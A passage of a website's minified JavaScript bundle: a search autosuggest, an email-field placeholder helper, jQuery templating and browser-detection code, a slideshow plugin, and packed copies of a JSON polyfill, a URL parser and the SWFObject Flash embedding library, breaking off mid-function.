t=n.responseText;$("Ajaxsuggest").innerHTML=t,ajaxsuggestion_j=-1}},n.open("post","AutoSuggest.aspx",!0),n.setRequestHeader("Content-type","application/x-www-form-urlencoded"),n.send("keyword="+escape($("AjaxSuggestionKeyword").value))}function ajaxsuggestionkeyupdeal(n){var t;window.event?t=n.keyCode:n.which&&(t=n.which),t!=40&&t!=38&&(ajaxsuggestiontemp_str=$("AjaxSuggestionKeyword").value,ajaxsuggestiontemp_str.length>=3&&ajax_keyword())}function ajaxsuggestionset_style(){for(var i,r,t=0;t<$$("li").length;t++)i=$$("li")[t],i.className="AjaxSuggestionLI";ajaxsuggestion_j>=0&&ajaxsuggestion_j<$$("li").length&&(r=$$("li")[ajaxsuggestion_j],$$("li")[ajaxsuggestion_j].className="AjaxSuggestionSelect")}function ajaxsuggestion_mo(n){ajaxsuggestion_j=n,ajaxsuggestionset_style(ajaxsuggestion_j)}function ajaxsuggestionform_submit(){ajaxsuggestion_j>=0&&ajaxsuggestion_j<$$("li").length&&($$("input")[0].value=$$("li")[ajaxsuggestion_j].childNodes[0].nodeValue),document.search.submit()}function ajaxsuggestionhide_suggest(){$("Ajaxsuggest").innerHTML=""}function ajaxsuggestionkeydowndeal(n){var t;window.event?t=n.keyCode:n.which&&(t=n.which),(t==40||t==38)&&(t==40&&(ajaxsuggestion_j<$$("li").length&&(ajaxsuggestion_j++,ajaxsuggestion_j>=$$("li").length&&(ajaxsuggestion_j=-1)),ajaxsuggestion_j>=$$("li").length&&(ajaxsuggestion_j=-1)),t==38&&(ajaxsuggestion_j>=0?(ajaxsuggestion_j--,ajaxsuggestion_j<=-1&&(ajaxsuggestion_j=$$("li").length)):ajaxsuggestion_j=$$("li").length-1),ajaxsuggestionset_style(ajaxsuggestion_j),$("AjaxSuggestionKeyword").value=ajaxsuggestion_j>=0&&ajaxsuggestion_j<$$("li").length?$$("li")[ajaxsuggestion_j].childNodes[0].nodeValue:ajaxsuggestiontemp_str)}function emailWatermark(n,t){var i=document.getElementById(n),u,r;if(typeof i=="undefined")return!1;u=i.value,r="Enter your email...",t=="onload"?u==""&&(i.value=r):t=="onclick"?u==r&&(i.value=""):t=="onblur"&&(u==""?i.value=r:u==r&&(i.value=""))}String.prototype.trim=stringTrim;var ajaxsuggestion_j=-1,ajaxsuggestiontemp_str,$=function(n){return document.getElementById(n)},$$=function(n){return document.getElementsByTagName(n)};
(function(n){function e(i,r,f,e){var s={data:e||(r?r.data:{}),_wrap:r?r._wrap:null,tmpl:null,parent:r||null,nodes:[],calls:tt,nest:it,wrap:k,html:d,update:g};return i&&n.extend(s,i,{nodes:[],parent:r}),f&&(s.tmpl=f,s._ctnt=s._ctnt||s.tmpl(n,s),s.key=++u,(l.length?o:t)[u]=s),s}function f(t,i,u){var e,o=u?n.map(u,function(n){return typeof n=="string"?t.key?n.replace(/(<\w+)(?=[\s>])(?![^>]*_tmplitem)([^>]*)/g,"$1 "+r+'="'+t.key+'" $2'):n:f(n,t,n._ctnt)}):t;return i?o:(o=o.join(""),o.replace(/^\s*([^<\s][^<]*)?(<[\w\W]+>)([^>]*[^>\s])?\s*$/,function(t,i,r,u){e=n(r).get(),a(e),i&&(e=c(i).concat(e)),u&&(e=e.concat(c(u)))}),e?e:c(o))}function c(t){var i=document.createElement("div");return i.innerHTML=t,n.makeArray(i.childNodes)}function y(t){return new Function("jQuery","$item","var $=jQuery,call,_=[],$data=$item.data;with($data){_.push('"+n.trim(t).replace(/([\\'])/g,"\\$1").replace(/[\r\t\n]/g," ").replace(/\$\{([^\}]*)\}/g,"{{= $1}}").replace(/\{\{(\/?)(\w+|.)(?:\(((?:[^\}]|\}(?!\}))*?)?\))?(?:\s+(.*?)?)?(\(((?:[^\}]|\}(?!\}))*?)\))?\s*\}\}/g,function(t,i,r,u,f,e,o){var l=n.tmpl.tag[r],a,s,c;if(!l)throw"Template command not found: "+r;return a=l._default||[],e&&!/\w$/.test(f)&&(f+=e,e=""),f?(f=h(f),o=o?","+h(o)+")":e?")":"",s=e?f.indexOf(".")>-1?f+e:"("+f+").call($item"+o:f,c=e?s:"(typeof("+f+")==='function'?("+f+").call($item):("+f+"))"):c=s=a.$1||"null",u=h(u),"');"+l[i?"close":"open"].split("$notnull_1").join(f?"typeof("+f+")!=='undefined' && ("+f+")!=null":"true").split("$1a").join(c).split("$1").join(s).split("$2").join(u?u.replace(/\s*([^\(]+)\s*(\((.*?)\))?/g,function(n,t,i,r){return r=r?","+r+")":i?")":"",r?"("+t+").call($item"+r:n}):a.$2||"")+"_.push('"})+"');}return _;")}function v(t,i){t._wrap=f(t,!0,n.isArray(i)?i:[w.test(i)?i:n(i).html()]).join("")}function h(n){return n?n.replace(/\\'/g,"'").replace(/\\\\/g,"\\"):null}function nt(n){var t=document.createElement("div");return t.appendChild(n.cloneNode(!0)),t.innerHTML}function a(f){function a(f){function a(n){n=n+y,s=p[n]=p[n]||e(s,t[s.parent.key+y]||s.parent,null,!0)}var v,h=f,c,s,l;if(l=f.getAttribute(r)){while(h.parentNode&&(h=h.parentNode).nodeType===1&&!(v=h.getAttribute(r)));v!==l&&(h=h.parentNode?h.nodeType===11?0:h.getAttribute(r)||0:0,(s=t[l])||(s=o[l],s=e(s,t[h]||o[h],null,!0),s.key=++u,t[u]=s),i&&a(l)),f.removeAttribute(r)}else i&&(s=n.data(f,"tmplItem"))&&(a(s.key),t[s.key]=s,h=n.data(f.parentNode,"tmplItem"),h=h?h.key:0);if(s){for(c=s;c&&c.key!=h;)c.nodes.push(f),c=c.parent;delete s._ctnt,delete s._wrap,n.data(f,"tmplItem",s)}}for(var y="_"+i,c,l,p={},s,h=0,v=f.length;h<v;h++)if((c=f[h]).nodeType===1){for(l=c.getElementsByTagName("*"),s=l.length-1;s>=0;s--)a(l[s]);a(c)}}function tt(n,t,i,r){if(!n)return l.pop();l.push({_:n,tmpl:t,item:this,data:i,options:r})}function it(t,i,r){return n.tmpl(n.template(t),i,r,this)}function k(t,i){var r=t.options||{};return r.wrapped=i,n.tmpl(n.template(t.tmpl),t.data,r,t.item)}function d(t,i){var r=this._wrap;return n.map(n(n.isArray(r)?r.join(""):r).filter(t||"*"),function(n){return i?n.innerText||n.textContent:n.outerHTML||nt(n)})}function g(){var t=this.nodes;n.tmpl(null,null,null,this).insertBefore(t[0]),n(t).remove()}var b=n.fn.domManip,r="_tmplitem",w=/^[^<]*(<[\w\W]+>)[^>]*$|\{\{\! /,t={},o={},s,p={key:0,data:{}},u=0,i=0,l=[];n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(r,u){n.fn[r]=function(f){var o=[],h=n(f),l,e,a,v,c=this.length===1&&this[0].parentNode;if(s=t||{},c&&c.nodeType===11&&c.childNodes.length===1&&h.length===1)h[u](this[0]),o=this;else{for(e=0,a=h.length;e<a;e++)i=e,l=(e>0?this.clone(!0):this).get(),n.fn[u].apply(n(h[e]),l),o=o.concat(l);i=0,o=this.pushStack(o,r,h.selector)}return v=s,s=null,n.tmpl.complete(v),o}}),n.fn.extend({tmpl:function(t,i,r){return n.tmpl(this[0],t,i,r)},tmplItem:function(){return n.tmplItem(this[0])},template:function(t){return n.template(t,this[0])},domManip:function(r,u,f){if(r[0]&&r[0].nodeType){for(var e=n.makeArray(arguments),c=r.length,h=0,o;h<c&&!(o=n.data(r[h++],"tmplItem")););c>1&&(e[0]=[n.makeArray(r)]),o&&i&&(e[2]=function(t){n.tmpl.afterManip(this,t,f)}),b.apply(this,e)}else b.apply(this,arguments);return i=0,!s&&n.tmpl.complete(t),this}}),n.extend({tmpl:function(i,r,u,s){var h,c=!s;if(c)s=p,i=n.template[i]||n.template(null,i),o={};else if(!i)return i=s.tmpl,t[s.key]=s,s.nodes=[],s.wrapped&&v(s,s.wrapped),n(f(s,null,s.tmpl(n,s)));return i?(typeof r=="function"&&(r=r.call(s||{})),u&&u.wrapped&&v(u,u.wrapped),h=n.isArray(r)?n.map(r,function(n){return n?e(u,s,i,n):null}):[e(u,s,i,r)],c?n(f(s,null,h)):h):[]},tmplItem:function(t){var i;for(t instanceof n&&(t=t[0]);t&&t.nodeType===1&&!(i=n.data(t,"tmplItem"))&&(t=t.parentNode););return i||p},template:function(t,i){return i?(typeof i=="string"?i=y(i):i instanceof n&&(i=i[0]||{}),i.nodeType&&(i=n.data(i,"tmpl")||n.data(i,"tmpl",y(i.innerHTML))),typeof t=="string"?n.template[t]=i:i):t?typeof t!="string"?n.template(null,t):n.template[t]||n.template(null,w.test(t)?t:n(t)):null},encode:function(n){return(""+n).split("<").join("&lt;").split(">").join("&gt;").split('"').join("&#34;").split("'").join("&#39;")}}),n.extend(n.tmpl,{tag:{tmpl:{_default:{$2:"null"},open:"if($notnull_1){_=_.concat($item.nest($1,$2));}"},wrap:{_default:{$2:"null"},open:"$item.calls(_,$1,$2);_=[];",close:"call=$item.calls();_=call._.concat($item.wrap(call,_));"},each:{_default:{$2:"$index, $value"},open:"if($notnull_1){$.each($1a,function($2){with(this){",close:"}});}"},"if":{open:"if(($notnull_1) && $1a){",close:"}"},"else":{_default:{$1:"true"},open:"}else if(($notnull_1) && $1a){"},html:{open:"if($notnull_1){_.push($1a);}"},"=":{_default:{$1:"$data"},open:"if($notnull_1){_.push($.encode($1a));}"},"!":{open:""}},complete:function(){t={}},afterManip:function(t,r,u){var f=r.nodeType===11?n.makeArray(r.childNodes):r.nodeType===1?[r]:[];u.call(t,r),a(f),i++}})})(jQuery);
(function(n){var t,u,i,r;n.browser||(n.browser={},n.browser.mozilla=!1,n.browser.webkit=!1,n.browser.opera=!1,n.browser.msie=!1,t=navigator.userAgent,n.browser.name=navigator.appName,n.browser.fullVersion=""+parseFloat(navigator.appVersion),n.browser.majorVersion=parseInt(navigator.appVersion,10),(i=t.indexOf("Opera"))!=-1?(n.browser.opera=!0,n.browser.name="Opera",n.browser.fullVersion=t.substring(i+6),(i=t.indexOf("Version"))!=-1&&(n.browser.fullVersion=t.substring(i+8))):(i=t.indexOf("MSIE"))!=-1?(n.browser.msie=!0,n.browser.name="Microsoft Internet Explorer",n.browser.fullVersion=t.substring(i+5)):(i=t.indexOf("Chrome"))!=-1?(n.browser.webkit=!0,n.browser.name="Chrome",n.browser.fullVersion=t.substring(i+7)):(i=t.indexOf("Safari"))!=-1?(n.browser.webkit=!0,n.browser.name="Safari",n.browser.fullVersion=t.substring(i+7),(i=t.indexOf("Version"))!=-1&&(n.browser.fullVersion=t.substring(i+8))):(i=t.indexOf("Firefox"))!=-1?(n.browser.mozilla=!0,n.browser.name="Firefox",n.browser.fullVersion=t.substring(i+8)):(u=t.lastIndexOf(" ")+1)<(i=t.lastIndexOf("/"))&&(n.browser.name=t.substring(u,i),n.browser.fullVersion=t.substring(i+1),n.browser.name.toLowerCase()==n.browser.name.toUpperCase()&&(n.browser.name=navigator.appName)),(r=n.browser.fullVersion.indexOf(";"))!=-1&&(n.browser.fullVersion=n.browser.fullVersion.substring(0,r)),(r=n.browser.fullVersion.indexOf(" "))!=-1&&(n.browser.fullVersion=n.browser.fullVersion.substring(0,r)),n.browser.majorVersion=parseInt(""+n.browser.fullVersion,10),isNaN(n.browser.majorVersion)&&(n.browser.fullVersion=""+parseFloat(navigator.appVersion),n.browser.majorVersion=parseInt(navigator.appVersion,10)),n.browser.version=n.browser.majorVersion)})(jQuery);
eval(function(n,t,i,r,u,f){if(u=function(n){return(n<t?"":u(parseInt(n/t)))+((n=n%t)>35?String.fromCharCode(n+29):n.toString(36))},!"".replace(/^/,String)){while(i--)f[u(i)]=r[i]||u(i);r=[function(n){return f[n]}],u=function(){return"\\w+"},i=1}while(i--)r[i]&&(n=n.replace(new RegExp("\\b"+u(i)+"\\b","g"),r[i]));return n}("y h;3(!h){h={}}(5(){\"1w 1L\";5 f(n){7 n<10?'0'+n:n}3(6 1a.p.x!=='5'){1a.p.x=5(l){7 1b(q.1l())?q.1J()+'-'+f(q.1K()+1)+'-'+f(q.1I())+'T'+f(q.1G())+':'+f(q.1H())+':'+f(q.1O())+'Z':A};N.p.x=1P.p.x=1N.p.x=5(l){7 q.1l()}}y P=/[\\1M\\1j\\1i-\\1h\\1f\\1g\\1k\\1o-\\1p\\1n-\\1m\\1e-\\17\\18\\15-\\13]/g,O=/[\\\\\\\"\\1F-\\1z\\1y-\\1x\\1j\\1i-\\1h\\1f\\1g\\1k\\1o-\\1p\\1n-\\1m\\1e-\\17\\18\\15-\\13]/g,8,G,1c={'\\b':'\\\\b','\\t':'\\\\t','\\n':'\\\\n','\\f':'\\\\f','\\r':'\\\\r','\"':'\\\\\"','\\\\':'\\\\\\\\'},m;5 L(o){O.1v=0;7 O.12(o)?'\"'+o.H(O,5(a){y c=1c[a];7 6 c==='o'?c:'\\\\u'+('1q'+a.1t(0).X(16)).1s(-4)})+'\"':'\"'+o+'\"'}5 D(l,B){y i,k,v,e,K=8,9,2=B[l];3(2&&6 2==='C'&&6 2.x==='5'){2=2.x(l)}3(6 m==='5'){2=m.M(B,l,2)}1R(6 2){I'o':7 L(2);I'S':7 1b(2)?N(2):'A';I'1Z':I'A':7 N(2);I'C':3(!2){7'A'}8+=G;9=[];3(W.p.X.1W(2)==='[C 1V]'){e=2.e;E(i=0;i<e;i+=1){9[i]=D(i,2)||'A'}v=9.e===0?'[]':8?'[\\n'+8+9.Q(',\\n'+8)+'\\n'+K+']':'['+9.Q(',')+']';8=K;7 v}3(m&&6 m==='C'){e=m.e;E(i=0;i<e;i+=1){3(6 m[i]==='o'){k=m[i];v=D(k,2);3(v){9.19(L(k)+(8?': ':':')+v)}}}}V{E(k 1r 2){3(W.p.1u.M(2,k)){v=D(k,2);3(v){9.19(L(k)+(8?': ':':')+v)}}}}v=9.e===0?'{}':8?'{\\n'+8+9.Q(',\\n'+8)+'\\n'+K+'}':'{'+9.Q(',')+'}';8=K;7 v}}3(6 h.R!=='5'){h.R=5(2,z,J){y i;8='';G='';3(6 J==='S'){E(i=0;i<J;i+=1){G+=' '}}V 3(6 J==='o'){G=J}m=z;3(z&&6 z!=='5'&&(6 z!=='C'||6 z.e!=='S')){1d 14 1T('h.R')}7 D('',{'':2})}}3(6 h.U!=='5'){h.U=5(w,Y){y j;5 11(B,l){y k,v,2=B[l];3(2&&6 2==='C'){E(k 1r 2){3(W.p.1u.M(2,k)){v=11(2,k);3(v!==1E){2[k]=v}V{1D 2[k]}}}}7 Y.M(B,l,2)}w=N(w);P.1v=0;3(P.12(w)){w=w.H(P,5(a){7'\\\\u'+('1q'+a.1t(0).X(16)).1s(-4)})}3(/^[\\],:{}\\s]*$/.12(w.H(/\\\\(?:[\"\\\\\\/1A]|u[0-1X-1Y-F]{4})/g,'@').H(/\"[^\"\\\\\\n\\r]*\"|1U|1S|A|-?\\d+(?:\\.\\d*)?(?:[1C][+\\-]?\\d+)?/g,']').H(/(?:^|:|,)(?:\\s*\\[)+/g,''))){j=1Q('('+w+')');7 6 Y==='5'?11({'':j},''):j}1d 14 1B('h.U')}}}());",62,124,"||value|if||function|typeof|return|gap|partial|||||length|||JSON||||key|rep||string|prototype|this||||||text|toJSON|var|replacer|null|holder|object|str|for||indent|replace|case|space|mind|quote|call|String|escapable|cx|join|stringify|number||parse|else|Object|toString|reviver|||walk|test|uffff|new|ufff0||u206f|ufeff|push|Date|isFinite|meta|throw|u2060|u070f|u17b4|u0604|u0600|u00ad|u17b5|valueOf|u202f|u2028|u200c|u200f|0000|in|slice|charCodeAt|hasOwnProperty|lastIndex|use|x9f|x7f|x1f|bfnrt|SyntaxError|eE|delete|undefined|x00|getUTCHours|getUTCMinutes|getUTCDate|getUTCFullYear|getUTCMonth|strict|u0000|Boolean|getUTCSeconds|Number|eval|switch|false|Error|true|Array|apply|9a|fA|boolean".split("|"),0,{}));
eval(function(n,t,i,r,u,f){if(u=function(n){return(n<t?"":u(parseInt(n/t)))+((n=n%t)>35?String.fromCharCode(n+29):n.toString(36))},!"".replace(/^/,String)){while(i--)f[u(i)]=r[i]||u(i);r=[function(n){return f[n]}],u=function(){return"\\w+"},i=1}while(i--)r[i]&&(n=n.replace(new RegExp("\\b"+u(i)+"\\b","g"),r[i]));return n}(";(b($,f){n y={a:'t',Q:'r',S:'P',E:'t',N:'r',U:'r',12:'t'},B=[\"R\",\"z\",\"11\",\"Y\",\"X\",\"V\",\"s\",\"u\",\"W\",\"m\",\"Z\",\"10\",\"l\",\"c\"],M={\"O\":\"c\"},C={h:/^(?:([^:\\/?#]+):)?(?:\\/\\/((?:(([^:@]*):?([^:@]*))?@)?([^:\\/?#]*)(?::(\\d*))?))?((((?:[^?#\\/]*\\/)*)([^?#]*))(?:\\?([^#]*))?(?:#(.*))?)/,K:/^(?:(?![^:@]+:[^:@\\/]*@)([^:\\/?#.]+):)?(?:\\/\\/)?((?:(([^:@]*):?([^:@]*))?@)?([^:\\/?#]*)(?::(\\d*))?)(((\\/(?:[^?#](?![^?#\\/]*\\.[^?#\\/.]+(?:[?#]|$)))*\\/?)?([^?#\\/]*))(?:\\?([^#]*))?(?:#(.*))?)/},D=/(?:^|&|;)([^&=;]*)=?([^&;]*)/g,G=/(?:^|&|;)([^&=;]*)=?([^&;]*)/g;b H(7,q){n x=T(7),A=C[q||J?\"h\":\"K\"].1f(x),5={4:{},6:{},3:{}},i=14;1e(i--){5.4[B[i]]=A[i]||\"\"}5.6['l']={};5.6['c']={};5.4['l'].o(D,b($0,$1,$2){k($1){5.6['l'][$1]=$2}});5.4['c'].o(G,b($0,$1,$2){k($1){5.6['c'][$1]=$2}});5.3['m']=5.4.m.o(/^\\/+|\\/+$/g,'').F('/');5.3['c']=5.4.c.o(/^\\/+|\\/+$/g,'').F('/');5.4['E']=5.4.s?5.4.z+\"://\"+5.4.s+(5.4.u?\":\"+5.4.u:''):'';e 5};b I(L){n p=L.1g;k(p!==f)e y[p.1d()];e p}$.16.7=b(q){n 7='';k(8.w){7=$(8).4(I(8[0]))||''}e $.7({7:7,h:q})};$.7=b(j){n 7='',h=J;k(17 j==='13'){7=j}v{j=j||{};h=j.h||h;7=j.7===f?15.18.1b():j.7}e{9:H(7,h),4:b(4){4=M[4]||4;e 4!==f?8.9.4[4]:8.9.4},6:b(6){e 6!==f?8.9.6.l[6]:8.9.6.l},1c:b(6){e 6!==f?8.9.6.c[6]:8.9.6.c},19:b(3){k(3===f){e 8.9.3.m}v{3=3<0?8.9.3.m.w+3:3-1;e 8.9.3.m[3]}},1a:b(3){k(3===f){e 8.9.3.c}v{3=3<0?8.9.3.c.w+3:3-1;e 8.9.3.c[3]}}}}})(1h);",62,80,"|||seg|attr|uri|param|url|this|data||function|fragment||return|undefined||strict||opts|if|query|path|var|replace|tn|strictMode|src|host|href|port|else|length|str|tag2attr|protocol|res|key|parser|querystring_parser|base|split|fragment_parser|parseUri|getAttrName|false|loose|elm|aliases|script|anchor|action|img|source|form|decodeURI|iframe|password|relative|user|userInfo|directory|file|authority|link|string||window|fn|typeof|location|segment|fsegment|toString|fparam|toLowerCase|while|exec|tagName|jQuery".split("|"),0,{}));
(function(n){n.fn.slides=function(t){return t=n.extend({},n.fn.slides.option,t),this.each(function(){function c(f,c,l){if(!h&&d){h=!0,t.animationStart(o+1);switch(f){case"next":s=o,u=o+1,u=p===u?0:u,y=e*2,f=-e*2,o=u;break;case"prev":s=o,u=o-1,u=u===-1?p-1:u,y=0,f=0,o=u;break;case"pagination":u=parseInt(l,10),s=n("."+t.paginationClass+" li."+t.currentClass+" a",r).attr("href").match("[^#/]+$"),u>s?(y=e*2,f=-e*2):(y=0,f=0),o=u}c==="fade"?t.crossfade?i.children(":eq("+u+")",r).css({zIndex:10}).fadeIn(t.fadeSpeed,t.fadeEasing,function(){t.autoHeight?i.animate({height:i.children(":eq("+u+")",r).outerHeight()},t.autoHeightSpeed,function(){i.children(":eq("+s+")",r).css({display:"none",zIndex:0}),i.children(":eq("+u+")",r).css({zIndex:0}),t.animationComplete(u+1),h=!1}):(i.children(":eq("+s+")",r).css({display:"none",zIndex:0}),i.children(":eq("+u+")",r).css({zIndex:0}),t.animationComplete(u+1),h=!1)}):i.children(":eq("+s+")",r).fadeOut(t.fadeSpeed,t.fadeEasing,function(){t.autoHeight?i.animate({height:i.children(":eq("+u+")",r).outerHeight()},t.autoHeightSpeed,function(){i.children(":eq("+u+")",r).fadeIn(t.fadeSpeed,t.fadeEasing)}):i.children(":eq("+u+")",r).fadeIn(t.fadeSpeed,t.fadeEasing,function(){n.browser.msie&&n(this).get(0).style.removeAttribute("filter")}),t.animationComplete(u+1),h=!1}):(i.children(":eq("+u+")").css({left:y,display:"block"}),t.autoHeight?i.animate({left:f,height:i.children(":eq("+u+")").outerHeight()},t.slideSpeed,t.slideEasing,function(){i.css({left:-e}),i.children(":eq("+u+")").css({left:e,zIndex:5}),i.children(":eq("+s+")").css({left:e,display:"none",zIndex:0}),t.animationComplete(u+1),h=!1}):i.animate({left:f},t.slideSpeed,t.slideEasing,function(){i.css({left:-e}),i.children(":eq("+u+")").css({left:e,zIndex:5}),i.children(":eq("+s+")").css({left:e,display:"none",zIndex:0}),t.animationComplete(u+1),h=!1})),t.pagination&&(n("."+t.paginationClass+" li."+t.currentClass,r).removeClass(t.currentClass),n("."+t.paginationClass+" li:eq("+u+")",r).addClass(t.currentClass))}}function g(){clearInterval(r.data("interval"))}function v(){t.pause?(clearTimeout(r.data("pause")),clearInterval(r.data("interval")),it=setTimeout(function(){clearTimeout(r.data("pause")),b=setInterval(function(){c("next",a)},t.play),r.data("interval",b)},t.pause),r.data("pause",it)):g()}var tt;n("."+t.container,n(this)).children().wrapAll('<div class="slides_control"/>');var r=n(this),i=n(".slides_control",r),p=i.children().length,e=i.children().outerWidth(),rt=i.children().outerHeight(),f=t.start-1,a=t.effect.indexOf(",")<0?t.effect:t.effect.replace(" ","").split(",")[0],nt=t.effect.indexOf(",")<0?a:t.effect.replace(" ","").split(",")[1],u=0,s=0,w=0,o=0,d,h,l,y,ut,k,it,b;if(!(p<2)){if(f<0&&(f=0),f>p&&(f=p-1),t.start&&(o=f),t.randomize&&i.randomize(),n("."+t.container,r).css({overflow:"hidden",position:"relative"}),i.children().css({position:"absolute",top:0,left:i.children().outerWidth(),zIndex:0,display:"none"}),i.css({position:"relative",width:e*3,height:rt,left:-e}),n("."+t.container,r).css({display:"block"}),t.autoHeight&&(i.children().css({height:"auto"}),i.animate({height:i.children(":eq("+f+")").outerHeight()},t.autoHeightSpeed)),t.preload&&i.find("img:eq("+f+")").length?(n("."+t.container,r).css({background:"url("+t.preloadImage+") no-repeat 50% 50%"}),tt=i.find("img:eq("+f+")").attr("src"),k=n("img",r).parent().attr("class")!="slides_control"?i.children(":eq(0)")[0].tagName.toLowerCase():i.find("img:eq("+f+")"),i.find("img:eq("+f+")").attr("src",tt).load(function(){i.find(k+":eq("+f+")").fadeIn(t.fadeSpeed,t.fadeEasing,function(){n(this).css({zIndex:5}),n("."+t.container,r).css({background:""}),d=!0,t.slidesLoaded()})})):i.children(":eq("+f+")").fadeIn(t.fadeSpeed,t.fadeEasing,function(){d=!0,t.slidesLoaded()}),t.bigTarget&&(i.children().css({cursor:"pointer"}),i.children().click(function(){return c("next",a),!1})),t.hoverPause&&t.play){i.on("mouseover",function(){g()});i.on("mouseleave",function(){v()})}t.generateNextPrev&&(n("."+t.container,r).after('<a href="#" class="'+t.prev+'">Prev</a>'),n("."+t.prev,r).after('<a href="#" class="'+t.next+'">Next</a>')),n("."+t.next,r).click(function(n){n.preventDefault(),t.play&&v(),c("next",a)}),n("."+t.prev,r).click(function(n){n.preventDefault(),t.play&&v(),c("prev",a)}),t.generatePagination?(t.prependPagination?r.prepend("<ul class="+t.paginationClass+"></ul>"):r.append("<ul class="+t.paginationClass+"></ul>"),i.children().each(function(){n("."+t.paginationClass,r).append('<li><a href="#'+w+'">'+(w+1)+"</a></li>"),w++})):n("."+t.paginationClass+" li a",r).each(function(){n(this).attr("href","#"+w),w++}),n("."+t.paginationClass+" li:eq("+f+")",r).addClass(t.currentClass),n("."+t.paginationClass+" li a",r).click(function(){return t.play&&v(),l=n(this).attr("href").match("[^#/]+$"),o!=l&&c("pagination",nt,l),!1}),n("a.link",r).click(function(){return t.play&&v(),l=n(this).attr("href").match("[^#/]+$")-1,o!=l&&c("pagination",nt,l),!1}),t.play&&(b=setInterval(function(){c("next",a)},t.play),r.data("interval",b))}})},n.fn.slides.option={preload:!1,preloadImage:"/img/loading.gif",container:"slides_container",generateNextPrev:!1,next:"next",prev:"prev",pagination:!0,generatePagination:!0,prependPagination:!1,paginationClass:"pagination",currentClass:"current",fadeSpeed:350,fadeEasing:"",slideSpeed:350,slideEasing:"",start:1,effect:"slide",crossfade:!1,randomize:!1,play:0,pause:0,hoverPause:!1,autoHeight:!1,autoHeightSpeed:350,bigTarget:!1,animationStart:function(){},animationComplete:function(){},slidesLoaded:function(){}},n.fn.randomize=function(t){function r(){return Math.round(Math.random())-.5}return n(this).each(function(){var e=n(this),f=e.children(),o=f.length,u;if(o>1){for(f.hide(),u=[],i=0;i<o;i++)u[u.length]=i;u=u.sort(r),n.each(u,function(n,i){var r=f.eq(i),u=r.clone(!0);u.show().appendTo(e),t!==undefined&&t(r,u),r.remove()})}})}})(jQuery);
eval(function(n,t,i,r,u,f){if(u=function(n){return(n<t?"":u(parseInt(n/t)))+((n=n%t)>35?String.fromCharCode(n+29):n.toString(36))},!"".replace(/^/,String)){while(i--)f[u(i)]=r[i]||u(i);r=[function(n){return f[n]}],u=function(){return"\\w+"},i=1}while(i--)r[i]&&(n=n.replace(new RegExp("\\b"+u(i)+"\\b","g"),r[i]));return n}('5 22=f(){5 E="3s",T="2P",2I="4e 33",3j="3o.3o",1J="3N/x-3S-3J",2J="3H",2m="3M",D=3k,y=3L,1b=3K,2R=J,1I=[38],1a=[],1F=[],1n=[],1u,1H,2g,2x,1e=J,1G=J,15,1V,2G=P,9=f(){5 3h=B y.U!=E&&B y.1h!=E&&B y.X!=E,u=1b.42.16(),p=1b.3V.16(),3E=p?/D/.11(p):/D/.11(u),1q=p?/1q/.11(p):/1q/.11(u),1T=/1T/.11(u)?3U(u.1C(/^.*1T\\/(\\d+(\\.\\d+)?).*$/,"$1")):J,K=!+"\\3T",1v=[0,0,0],d=O;3(B 1b.2E!=E&&B 1b.2E[2I]==T){d=1b.2E[2I].3Y;3(d&&!(B 1b.2K!=E&&1b.2K[1J]&&!1b.2K[1J].3X)){2R=P;K=J;d=d.1C(/^.*\\s+(\\S+\\s+\\S+$)/,"$1");1v[0]=Q(d.1C(/^(.*)\\..*$/,"$1"),10);1v[1]=Q(d.1C(/^.*\\.(.*)\\s.*$/,"$1"),10);1v[2]=/[a-3l-Z]/.11(d)?Q(d.1C(/^.*[a-3l-Z]+(.*)$/,"$1"),10):0}}z 3(B D.3f!=E){24{5 a=3R 3f(3j);3(a){d=a.2M("$35");3(d){K=P;d=d.1l(" ")[1].1l(",");1v=[Q(d[0],10),Q(d[1],10),Q(d[2],10)]}}}28(e){}}C{19:3h,R:1v,14:1T,K:K,D:3E,1q:1q}}(),40=f(){3(!9.19){C}3((B y.12!=E&&y.12=="2v")||(B y.12==E&&(y.1h("1Y")[0]||y.1Y))){1p()}3(!1e){3(B y.1x!=E){y.1x("43",1p,J)}3(9.K&&9.D){y.23(2m,f(){3(y.12=="2v"){y.3d(2m,1i.1k);1p()}});3(D==41){(f(){3(1e){C}24{y.3W.3Z("44")}28(e){1r(1i.1k,0);C}1p()})()}}3(9.14){(f(){3(1e){C}3(!/45|2v/.11(y.12)){1r(1i.1k,0);C}1p()})()}25(1p)}}();f 1p(){3(1e){C}24{5 t=y.1h("1Y")[0].1w(X("3I"));t.Y.1B(t)}28(e){C}1e=P;5 3z=1I.V;I(5 i=0;i<3z;i++){1I[i]()}}f 1S(W){3(1e){W()}z{1I[1I.V]=W;}}f 25(W){3(B D.1x!=E){D.1x("32",W,J)}z 3(B y.1x!=E){y.1x("32",W,J)}z 3(B D.23!=E){3B(D,"1R",W)}z 3(B D.1R=="f"){5 3b=D.1R;D.1R=f(){3b();W()}}z{D.1R=W}}f 38(){3(2R){39()}z{21()}}f 39(){5 b=y.1h("1Y")[0];5 o=X(T);o.18("2w",1J);5 t=b.1w(o);3(t){5 2D=0;(f(){3(B t.2M!=E){5 d=t.2M("$35");3(d){d=d.1l(" ")[1].1l(",");9.R=[Q(d[0],10),Q(d[1],10),Q(d[2],10)]}}z 3(2D<10){2D++;1r(1i.1k,10);C}b.1B(o);t=O;21()})()}z{21()}}f 21(){5 2A=1a.V;3(2A>0){I(5 i=0;i<2A;i++){5 w=1a[i].w;5 1d=1a[i].M;5 1f={1o:J,w:w};3(9.R[0]>0){5 7=U(w);3(7){3(1L(1a[i].3e)&&!(9.14&&9.14<2h)){1g(w,P);3(1d){1f.1o=P;1f.2L=1P(w);1d(1f)}}z 3(1a[i].2z&&1W()){5 A={};A.2c=1a[i].2z;A.1j=7.17("1j")||"0";A.1m=7.17("1m")||"0";3(7.17("2e")){A.2O=7.17("2e")}3(7.17("2H")){A.2H=7.17("2H")}5 H={};5 p=7.1h("1D");5 2U=p.V;I(5 j=0;j<2U;j++){3(p[j].17("1Z").16()!="2n"){H[p[j].17("1Z")]=p[j].17("2y")}}1K(A,H,w,1d)}z{2X(7);3(1d){1d(1f)}}}}z{1g(w,P);3(1d){5 o=1P(w);3(o&&B o.36!=E){1f.1o=P;1f.2L=o}1d(1f)}}}}}f 1P(1c){5 r=O;5 o=U(1c);3(o&&o.29=="T"){3(B o.36!=E){r=o}z{5 n=o.1h(T)[0];3(n){r=n}}}C r}f 1W(){C!1G&&1L("6.0.3Q")&&(9.D||9.1q)&&!(9.14&&9.14<2h)}f 